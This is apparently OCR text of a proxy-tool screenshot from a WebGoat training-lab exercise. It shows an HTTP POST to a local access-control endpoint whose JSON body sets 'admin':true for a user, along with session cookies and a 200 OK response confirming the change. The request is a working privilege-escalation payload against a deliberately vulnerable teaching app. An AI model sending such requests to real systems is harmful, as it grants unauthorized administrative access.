 Request
Pretty Raw Hex \n
1 POST http://127.0.0.1:8080/WebGoat/access-control/users
HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: hijack_cookie=4043906210863300555-1716037624158;
JSESSIONID=S3zBtusp-Oq8vHW2BjNntSSJh3y0GVoZ5H2XU7sq
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 49
18
19 {
20 "username":"webgoat",
21 "admin":true
22 }
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sat, 18 May 2024 20:52:42 GMT
5
6 {
7 "username":"webgoat",
8 "password":null,
9 "admin":true
10 }